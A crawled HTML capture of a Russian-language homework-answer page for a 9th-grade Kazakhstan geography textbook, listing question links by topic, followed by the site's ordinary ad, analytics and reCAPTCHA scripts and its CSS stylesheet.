                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-13-3/" class="">13</a>

                      
                                              <h3 class="tasks-head">19-20.климатические условия и климатические ресурсы Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-14/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-6/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-10-3/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11-5/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-12-5/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-13-4/" class="">13</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-14-3/" class="">14</a>

                      
                                              <h3 class="tasks-head">21. Неблагоприятные и опасные атмосферные явления в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-16/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-15/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-12/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-12/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-8/" class="">6</a>

                      
                                              <h3 class="tasks-head">22. Номинация атмосферных и климатических явлений</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-16/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-13/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-13/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-9/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-7/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-7/" class="">9</a>

                      
                                              <h3 class="tasks-head">23. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-17/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-14/" class="">4</a>

                      
                                              <h3 class="tasks-head">24-25. Виды внутренних вод в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-18/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-15/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-14/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-10/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-9/" class="">7</a>

                      
                                              <h3 class="tasks-head">26-27. Казахские гидронимы</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-10/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-8/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-8/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-10-4/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11-6/" class="">11</a>

                      
                                              <h3 class="tasks-head">28. Экономическая оценка водных ресурсов Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-19/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-17/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-15/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-11/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-11/" class="">7</a>

                      
                                              <h3 class="tasks-head">29-30. Экологические проблемы водных ресурсов.</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-20/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-21/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-20/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-18/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-12/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-12/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-9/" class="task-active">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-9-9/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-10-5/" class="">10</a>

                      
                                              <h3 class="tasks-head">31. Геополитические проблемы внутренних вод Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-22/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-21/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-4-19/" class="">4</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-5-16/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-6-13/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-7-13/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-10/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-10-6/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-11-7/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-12-6/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-13-5/" class="">13</a>

                      
                                              <h3 class="tasks-head">32. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-2-23/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-3-22/" class="">3</a>

                      
           
                </div>
      </div>

      <div class="seo-text">
  <p>Добро пожаловать на сайт otvetkz.com, ты сделал верный выбор!</p>
  <p>Насыщенная программа обучения включает в себя множество дисциплин.
  Каждый новый урок несёт поток терминов, теорем, примеров. Уроки в классе,
  домашняя подготовка, дополнительные занятия, факультативы забирают много
  сил и времени у современного школьника. Порой, информация данная учителем,
  сложно воспринимается и не усваивается за сорок минут. Придя домой, ученик не
  может грамотно выполнить «домашку», чувствует себя глупо, снижается интерес к учёбе.
  В такие моменты пригодится специализированная литература, которую наша команда заботливо
  оставила для тебя.</p>
  <p>Тут собраны все решения и правильные ответы по самым сложным наукам: математика, алгебра
  и геометрия, физика и химия.</p>
  <p>Мы отмечаем полезные функции решебников:</p>
  <ul style="margin-left: 20px">
    <li>самопроверка, анализ своей работы на предмет ошибок, выявление пробелов в знаниях на начальной стадии</li>
    <li>подмога в выполнении сложный задач</li>
    <li>возможность родителей курировать образовательный процесс ребёнка, а также дать объяснение той или иной терминологии</li>
    <li>повышение самооценки и уверенности в себе, адаптация к школьному курсу, проявление конкурентной заинтересованности.</li>
  </ul>
  <p>Знание-сила, будь в этом уверен!</p>
  <p>"ГДЗ" - это не про бездумное списывание, это, в первую очередь,
  инструмент для увеличения успеваемости в школе, получения максимальной пользы
  и удовольствия из учебной деятельности. Пособие так же отлично подойдет для мам и пап,
  преподавателей и репетиторов.</p>
</div>
    </div>
  </div>
</section>

<script>

    let task = "География (Часть 1) Каратабанов Р.А. 9 класс 2019 Вопрос 3";
        imgSrc = document.querySelector('.task-img').src,
        taskId = "1910",
        bookId = '',
        regex = /.*books\/([^\/]+)/gm;
        errorMsg = '';
        console.log(imgSrc);
        console.log(bookId);
        bookId = regex.exec(imgSrc)[1];

    $('.task-error-first').click(function() {
        $('.task-error-first').hide();
        $('.task-error-send-btn').show();
        $('.task-error-input').show();
    });

    $('.task-error-send-btn').click(function() {
      $('.task-error-send-btn').hide();
      $('.task-error-input').hide();
      console.log($('.task-error-input').val());
      if($('.task-error-input').val()) {
        $('.task-error-msg-error').hide();
        errorMsg = $('.task-error-input').val();
        var http = new XMLHttpRequest();
        var url = `https://script.google.com/macros/s/AKfycbySN4vHMPszOBl3ePcUyQS7K_XG4oLu90l0gdTTqmU91nKip28JgewerfNlfgY6vTfSXw/exec?p1=id${bookId}_post${taskId}&p4=${errorMsg}&p2=${task}&p3=${location.href}`;
        http.open("GET", url, true);
        http.onreadystatechange = function() {
          $('.task-error').hide();
          $('.task-error-input').hide();
          $('.task-error-send').show();
          console.log('task-error-send');
        }
        http.send(null);
      } else {
        $('.task-error-msg-error').show();
      }
    });


</script>


<!-- InImage -->
 <!-- RTB R-A-1957325-6 -->
<script>
window.addEventListener("load", () => {
    const render = (imageId) => {
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "renderTo": imageId,
                "blockId": "R-A-1957325-6",
                "type": "inImage"
            })
        })
    }
    const renderInImage = (images) => {
        if (!images.length) {
            return
        }
        const image = images.shift()
        image.id = `yandex_rtb_R-A-1957325-6-${Math.random().toString(16).slice(2)}`
        if (image.tagName === "IMG" && !image.complete) {
            image.addEventListener("load", () => {
                render(image.id)
            }, { once: true })
        } else {
            render(image.id)
        }
        renderInImage(images)
    }
    renderInImage(Array.from(document.querySelectorAll(".task-img")))
}, { once: true })
</script>

<div class="container">
  <div class="banner">
    <!-- MOB-2 -->
<div id="adfox_172478661170951701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661170951701',
            params: {
                p1: 'ddthh',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661170951701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>
</div>


<footer>
  <div class="container">
    <div class="left">
      <p>otvetkz.com ©2025</p>
    </div>
    <div class="right">
      <a href="mailto:otvetkz.com@gmail.com">otvetkz.com@gmail.com</a>
    </div>
  </div>
</footer>

</div>
<script src="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.js?2"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73315576, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73315576" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script type='text/javascript' data-cfasync='false'>
  let e2216d20e9_cnt = 0;
  let e2216d20e9_interval = setInterval(function(){
    if (typeof e2216d20e9_country !== 'undefined') {
    clearInterval(e2216d20e9_interval);
    (function(){
      var ud;
      try { ud = localStorage.getItem('e2216d20e9_uid'); } catch (e) { }
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.charset = 'utf-8';
      script.async = 'true';
      script.src = 'https://' + e2216d20e9_domain + '/' + e2216d20e9_path + '/' + e2216d20e9_file + '.js?23714&u=' + ud + '&a=' + Math.random();
      document.body.appendChild(script);
    })();
    } else {
    e2216d20e9_cnt += 1;
    if (e2216d20e9_cnt >= 60) {
      clearInterval(e2216d20e9_interval);
    }
    }
  }, 500);
  </script>

<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-d6bee6ad2a64ff80ed6","applicationID":"490417686","transactionName":"MhBSZQoZW0ZSVkRcWgtacVIMEVpbHEZZW1IJEA==","queueTime":0,"applicationTime":325,"atts":"HldRE0IDSEg=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>
<!-- Dynamic page generated in 0.322 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-08 20:48:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JUAnMsA1yLRLcWghzcjp6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762624097411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6
body_size: 2879
content:
@font-face {
  font-family: 'icomoon';
  src: url(./fonts/7d35a9e6a60009ca0600da4558eb5872.eot);
  src: url(./fonts/7d35a9e6a60009ca0600da4558eb5872.eot#iefix) format('embedded-opentype'), url(./fonts/9e3056f76dc09d0ce73fdccf47ff6e7f.ttf) format('truetype'), url(./fonts/d7f600c3946b1d5ad323a9c2d459f1e7.woff) format('woff'), url(./images/009a7388f67cbb028a331af08a936b72.svg#icomoon) format('svg');
  font-weight: normal;
  font-display: swap;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
/* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-hd:before {
  content: "\e900";
}
.icon-search:before {
  content: "\e986";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-heart:before {
  content: "\e9da";
}
header {
  width: 100%;
  background: #006ac5;
}
header .container {
  padding: 0;
}
header .header-top {
  position: relative;
  margin-bottom: 10px;
  padding-top: 10px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 768px) {
  header .header-top {
    padding: 0;
    margin-bottom: 0;
  }
}
header .header-top .all-books {
  color: #fff;
}
header .header-top .all-books:hover {
  text-decoration: none;
}
@media (max-width: 768px) {
  header .header-top .all-books {
    display: none;
  }
}
header .header-top .logo {
  width: 200px;
  color: #fff;
  display: block;
  padding-left: 10px;
  text-decoration: none;
  font-size: 28px;
}
@media (max-width: 768px) {
  header .header-top .logo {
    width: 150px;
    padding-left: 0;
  }
}
header .header-bottom {
  background: #ffa500;
}
@media (max-width: 768px) {
  header .header-bottom nav {
    display: none;
  }
}
header .header-bottom nav a {
  text-decoration: none;
  color: #000;
  font-size: 14px;
  line-height: 22px;
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
  font-weight: 700;
}
@media (max-width: 768px) {
  header .header-bottom nav a {
    display: block;
    padding: 10px;
  }
}
header .header-bottom nav a:hover {
  text-decoration: underline;
}
header .header-bottom nav a:first-child {
  padding-left: 10px;
}
.hamb {
  display: none;
  position: absolute;
  width: 25px;
  height: 20px;
  right: 8px;
  top: 8px;
  cursor: pointer;
  z-index: 10;
}
@media (max-width: 768px) {
  .hamb {
    display: block;
  }
}
.hamb .hamb-line {
  display: block;
  width: 25px;
  height: 2px;
  background-color: #fff;
  margin-bottom: 5px;
  cursor: pointer;
}
.hamb .hamb-line:last-child {
  margin-bottom: 0;
}
.hide-hamb {
  display: none !important;
}
.book-list {
  width: 100%;
  margin-top: 10px;
}
.book-list h2 {
  color: #0069c5;
  margin-bottom: 15px;
  text-align: center;
}
.book-list .book-item {
  width: 100%;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  color: #333;
  text-decoration: none;
  margin-bottom: 20px;
  border: 2px solid #e7f2fa;
}
@media (max-width: 768px) {
  .book-list .book-item {
    margin: 10px 0;
    align-items: start;
  }
}
.book-list .book-item:hover {
  color: #0069c5;
}
.book-list .book-item .cover {
  width: 20%;
}
@media (max-width: 768px) {
  .book-list .book-item .cover {
    width: 30%;
  }
}
.book-list .book-item .book-text {
  width: 77%;
  padding-top: 10px;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text {
    width: 65%;
    padding-top: 0;
  }
}
.book-list .book-item .book-text h3 {
  margin-top: 0;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text h3 {
    font-size: 14px;
  }
}
.book-list .book-item .book-text span {
  display: block;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text span:nth-child(3n) {
    display: none;
  }
}
@media (max-width: 768px) {
  .book-list .book-item .book-text span {
    font-size: 12px;
  }
}
.tags a {
  background: #0069c5;
  padding: 2px 10px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
  margin-bottom: 5px;
}
.tags a:hover {
  background: #179adb;
}
.book-show {
  width: 100%;
}
.book-show .book {
  width: 100%;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: start;
  color: #333;
  text-decoration: none;
  margin: 20px 0;
  margin-top: 20px;
}
.book-show .cover {
  width: 15%;
}
@media (max-width: 768px) {
  .book-show .cover {
    width: 25%;
  }
}
.book-show .book-text {
  width: 84%;
}
@media (max-width: 768px) {
  .book-show .book-text {
    width: 70%;
  }
}
.book-show .book-text h3 {
  margin-top: 0;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .book-show .book-text h3 {
    font-size: 14px;
  }
}
.book-show .book-text span {
  display: block;
}
@media (max-width: 768px) {
  .book-show .book-text span {
    font-size: 12px !important;
  }
}
.book-show .book-text span:last-child {
  margin-top: 0.5em;
}
.book-show .topics h2 {
  color: #000;
}
.book-show .topics h3 {
  color: #000;
}
.book-show .topics a {
  border: 1px solid;
  font-size: 16px;
  line-height: 1.6em;
  padding: 0 0.3em;
  background: rgba(0,105,197,0.09);
  color: #006ac5;
  text-align: center;
  display: inline-block;
  min-width: 5em;
  font-weight: 500;
  text-decoration: none;
  margin-bottom: 5px;
}
@media (max-width: 768px) {
  .book-show .topics a {
    min-width: 3.5em;
  }
}
.book-show .topics a:hover {
  background: #006ac5;
  color: #fff;
}
.book-show .topics .active-topic {
  background: #006ac5;
  color: #fff;
}
.topic-show a {
  color: #006ac5;
  font-size: 20px;
  font-weight: 700;
  text-decoration: none;
}
@media (max-width: 768px) {
  .topic-show a {
    font-size: 14px;
  }
}
.topic-show a:hover {
  text-decoration: underline;
}
.topic-show a:first-child {
  float: left;
}
.topic-show a:last-child {
  float: right;
}
.breadcr {
  margin-bottom: 10px;
}
.breadcr a,
.breadcr span {
  color: #006ac5;
  font-size: 12px;
}
.breadcr a:hover {
  text-decoration: none;
}
.book-task .cover {
  width: 15%;
}
@media (max-width: 768px) {
  .book-task .cover {
    width: 20%;
  }
}
.book-task .book-text {
  width: 81%;
}
@media (max-width: 768px) {
  .book-task .book-text {
    width: 75%;
  }
}
.om-post {
  font-family: Georgia, serif;
}
.om-post img {
  width: 100%;
  margin-bottom: 10px;
}
.topic-title {
  text-align: center;
  background: #ffa500;
}
.gdz-table {
  width: 100%;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  .gdz-table {
    font-size: 14px;
  }
}
.gdz-table .table-line {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  text-align: center;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .gdz-table .table-line {
    display: block;
    text-align: left;
  }
}
.gdz-table .table-line:first-child {
  background: #006ac5;
  color: #fff;
  border: none;
}
@media (max-width: 768px) {
  .gdz-table .table-line:first-child {
    background: transparent;
    color: #000;
    font-weight: 700;
    font-size: 16px;
  }
}
.gdz-table .table-line:first-child span {
  padding-left: 10px;
}
@media (max-width: 768px) {
  .gdz-table .table-line:first-child span {
    padding-left: 0;
  }
}
.gdz-table .table-line:first-child a {
  color: #fff;
}
.gdz-table .table-line span {
  text-align: left;
  width: 26%;
  font-size: 14px;
  padding: 0;
  display: block;
}
@media (max-width: 768px) {
  .gdz-table .table-line span {
    font-size: 14px;
    width: 100%;
    margin-bottom: 5px;
  }
}
.gdz-table .table-line span a {
  width: 100%;
  padding-left: 5px;
}
@media (max-width: 768px) {
  .gdz-table .table-line span a {
    background: #e8f2fa;
    color: #000;
    padding-left: 0;
  }
}
.gdz-table .table-line a {
  width: 4%;
  color: #000;
  text-decoration: none;
  display: block;
  font-size: 14px;
}
@media (max-width: 768px) {
  .gdz-table .table-line a {
    font-size: 14px;
    font-weight: 700;
    padding-left: 0;
    display: inline-block;
    padding: 5px 10px;
    background: #006ac5;
    color: #fff;
    width: auto;
    margin-bottom: 5px;
  }
}
.gdz-table .table-line a:hover {
  background: #006ac5;
  color: #fff;
}
.gdz-table .table-line .table-active {
  position: relative;
  z-index: 999;
}
.gdz-table .table-line .not-active {
  color: #c3c3c3;
  position: relative;
}
@media (max-width: 768px) {
  .gdz-table .table-line .not-active {
    display: none;
  }
}
.gdz-table .table-line .not-active:hover {
  color: #c3c3c3;
}
* {
  box-sizing: border-box;
  touch-action: manipulation;
}
html {
  height: 100%;
}
body {
  margin: 0;
  height: 100%;
  padding: 0;
  background: #fff url(./images/ddb7080d1990a2f5c49e75f3fbabfe0f.jpg);
  background-size: 20%;
  font-family: verdana, Arial, sans-serif;
  font-weight: 300;
  color: #000;
  line-height: 1.6;
}
.container {
  width: 1100px;
  margin: 0 auto;
  padding: 10px;
}
@media (max-width: 1140px) {
  .container {
    width: 900px;
    border: none;
    padding: 0 10px;
  }
}
@media (max-width: 768px) {
  .container {
    width: 100%;
    padding: 0;
    margin: 0;
  }
}
@media (max-width: 768px) {
  p,
  span,
  ul,
  ol {
    font-size: 14px;
  }
}
h1 {
  font-weight: 700;
  margin-top: 0em;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-weight: 700;
  margin-bottom: 0.5em;
  font-size: 1.4em;
}
@media (max-width: 900px) {
  h2 {
    font-size: 16px;
  }
}
@media (max-width: 768px) {
  h3 {
    font-size: 14px;
  }
}
img {
  width: 100%;
}
.main .container {
  background: #fff;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.main .container .sidebar {
  width: 190px;
  background: #e8f2fa;
  padding: 5px 10px;
}
@media (max-width: 768px) {
  .main .container .sidebar {
    display: none;
  }
}
.main .container .sidebar .sidebar-gdz:first-child,
.main .container .sidebar .sidebar-popular:first-child,
.main .container .sidebar .sidebar-img:first-child,
.main .container .sidebar .sidebar-vk:first-child,
.main .container .sidebar .sidebar-gdz:nth-child(2n),
.main .container .sidebar .sidebar-popular:nth-child(2n),
.main .container .sidebar .sidebar-img:nth-child(2n),
.main .container .sidebar .sidebar-vk:nth-child(2n),
.main .container .sidebar .sidebar-gdz:nth-child(3n),
.main .container .sidebar .sidebar-popular:nth-child(3n),
.main .container .sidebar .sidebar-img:nth-child(3n),
.main .container .sidebar .sidebar-vk:nth-child(3n) {
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-gdz h3,
.main .container .sidebar .sidebar-popular h3,
.main .container .sidebar .sidebar-img h3,
.main .container .sidebar .sidebar-vk h3 {
  color: #000;
